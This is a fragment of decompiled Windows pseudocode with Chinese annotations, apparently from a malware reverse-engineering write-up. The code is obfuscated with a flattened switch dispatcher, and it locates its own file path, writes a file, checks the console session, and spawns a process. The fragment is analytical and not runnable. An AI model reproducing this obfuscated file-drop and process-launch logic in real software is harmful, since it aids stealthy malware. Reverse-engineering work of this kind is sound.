 73 break;
74 case 0xC7CDBE2:
75 GetModuleFileNameW_((HMODULE)0x90437, (LPWSTR)0xBF7D, v8);// 获取文件路径
76 *PathFindFileNameW_((LPCWSTR)0x72EC7) = 0;// 获取文件名
77 sub_3F01ED(&v19);
78 v7 = sub_3D3F5C();
79 sub_3DAB99(568859, 257207, (int)&v18, (int)v7, 13936, (int)&v19);// 拼接
80 sub_3F0352();
81 v8 = 418703;
82 if ( !sub_3F25C3((int)v1, (int)&v17) ) // 打开并写文件
83 goto LABEL_14;
84 result = 182160016;
85 v2 = 138620594;
86 if ( v3 == 182160016 )
87 v2 = 133728808;
88 break;
89 case 0xFB3E169:
90 v5 = WTSGetActiveConsoleSessionId(); // 检索控制台会话的会话标识符
91 v6 = sub_3D4AF2() == v5;
92 v3 = 32922058;
93 result = 182160016;
94 v2 = 183218501;
95 if ( !v6 )
96 v3 = 182160016;
97 break;
98 default:
99 LABEL_26:
00 if ( v2 == 24560171 )
01 return result;
02 break;
03 }
04 }
05 result = sub_3ECAA8(133728808, (int)&hObject, (int)&v16, 752726, 0);// 创建进程
06 if ( result )